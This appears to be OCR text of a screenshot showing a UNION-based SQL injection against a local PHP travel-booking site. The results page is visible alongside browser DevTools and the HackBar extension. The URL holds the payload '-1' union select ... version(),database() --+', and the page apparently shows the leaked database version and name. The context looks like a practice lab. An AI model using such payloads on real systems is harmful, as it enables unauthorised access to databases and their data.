 localhost/travel/results.php?user_query=-1%27%20union%20select%201,2,3,version(),database(),6,7,8%20--+%20&search=Search
TRAVEL BIRD
TO ANYWHERE
YOU WANT!
Home All Packages My Account Sign Up Shopping Cart Contact Us Search all Search
Categories
Welcome Guest! Shopping Cart- Total Items: Total Price: Go to Cart
Business
Economy
Regular
Types
Single
Family
Couple
5.7.26
$ tagency
Details Book
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse HackBar 1 Console
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
top
Filter
Default levels No I
URL
http://localhost/travel/results.php?user_query=-1' union select 1,2,3,version(),database(),6,7,8 --+
&search=Search
GET